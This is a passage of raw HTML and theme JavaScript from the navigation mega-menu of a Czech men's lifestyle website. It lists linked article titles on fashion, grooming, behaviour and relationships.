mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\">P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\">Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\">Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Icon moda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" title=\"Icon moda\">Icon moda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimni pansky kabat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" title=\"Zimni pansky kabat\">Zimni pansky kabat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\">Luxusn\u00ed p\u00e1nsk\u00e1 saka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\">Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://twogentlemen.cz/category/obleceni/">Vše</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="1109" href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/">Celkový outfit</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="1091" href="https://twogentlemen.cz/category/obleceni/doplnky/">Doplňky</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="1107" href="https://twogentlemen.cz/category/obleceni/od-pasu-dolu/">Od pasu dolů</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="1108" href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/">Od pasu nahoru</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" class="td-image-wrap " title="Barefoot obuv Xero Shoes" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Xero_Shoes_HFS-II_White_Man-218x150.jpg"   alt="" title="Barefoot obuv Xero Shoes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" title="Barefoot obuv Xero Shoes">Barefoot obuv Xero Shoes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58"><a href="https://twogentlemen.cz/category/chovani/">Chování</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "5";
block_tdi_17.found_posts = "91";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "19";
tdBlocksArray.push(block_tdi_17);
</script><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" class="td-image-wrap " title="Úvod do zdravého životního stylu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.png"   alt="" title="Úvod do zdravého životního stylu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" title="Úvod do zdravého životního stylu">Úvod do zdravého životního stylu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" class="td-image-wrap " title="Kdo jsem bez své historie vyhledávání?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kdo jsem bez své historie vyhledávání?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" title="Kdo jsem bez své historie vyhledávání?">Kdo jsem bez své historie vyhledávání?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1243"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "5";
block_tdi_18.found_posts = "33";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "7";
tdBlocksArray.push(block_tdi_18);
</script><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" class="td-image-wrap " title="Oslavte Valentýn originálně s míchanými drinky" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oslavte Valentýn originálně s míchanými drinky" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" title="Oslavte Valentýn originálně s míchanými drinky">Oslavte Valentýn originálně s míchanými drinky</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" class="td-image-wrap " title="Vůně v partnerských vztazích" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vůně v partnerských vztazích" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" title="Vůně v partnerských vztazích">Vůně v partnerských vztazích</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" class="td-image-wrap " title="30 tipů kam na rande v zimě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 tipů kam na rande v zimě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" title="30 tipů kam na rande v zimě">30 tipů kam na rande v zimě</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
